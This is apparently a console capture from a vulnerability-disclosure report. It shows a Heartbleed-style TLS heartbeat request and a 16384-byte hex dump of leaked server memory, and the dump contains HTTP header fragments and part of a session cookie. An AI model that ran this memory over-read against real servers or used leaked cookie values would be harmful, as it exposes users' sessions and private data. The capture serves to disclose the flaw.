 管理员: C:\Windows\system32\cmd.exe
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 FF FF D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C ......SC[...r...
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
0100: 20 67 7A 69 70 2C 20 64 65 66 6C 61 74 65 0D 0A  gzip, deflate..
0140: 6F 6F 6B 69 65 3A 20 75 75 69 64 3D 69 73 4A 7A ookie: uuid=isJz
0180: 4D 65 73 6F 52 48 42 5A 44 70 42 39 37 6D 39 75 MesoRHBZDpB97m9u
01c0: 70 61 73 73 70 6F 72 74 31 0D 0A 0D 0A FE B6 AF passport1.......
0200: 58 00 35 C0 57 C0 56 00 1E C0 54 00 1A C0 5F 00 X.5.W.V...T..._.
0240: 3A 00 06 C0 A9 C0 03 00 98 C0 37 C0 36 00 40 C0 :.........7.6.@.
0280: 17 C0 15 C0 1A 00 08 00 99 C0 10 C0 0F 00 AB C0 ................
02c0: 15 00 92 00 02 00 91 00 90 00 1C 00 8E 00 50 00 ..............P.
0300: 00 00 49 00 0A 00 38 00 36 00 03 00 02 00 10 00 ..I...8.6.......
0340: 0B 00 04 03 02 01 00 00 0F 00 01 01 00 00 00 00 ................
0380: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
03c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0400: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0440: D8 5E 85 0A 8C 7F 00 00 00 00 00 00 00 00 00 00 .^..............
0480: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
04c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0500: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0540: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0580: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
05c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0600: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0640: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0680: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
06c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0700: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0740: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0780: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
07c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0800: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0840: 10 01 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0880: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
08c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0900: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0940: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0980: D9 43 6F F5 1A 62 AD 3C E5 EF A8 34 93 DD 1E D3 .Co..b.<...4....
09c0: D5 07 23 7F 67 67 16 E5 E7 3A 89 D0 D6 67 1F E9 ..#.gg...:...g..
www.wooyun.org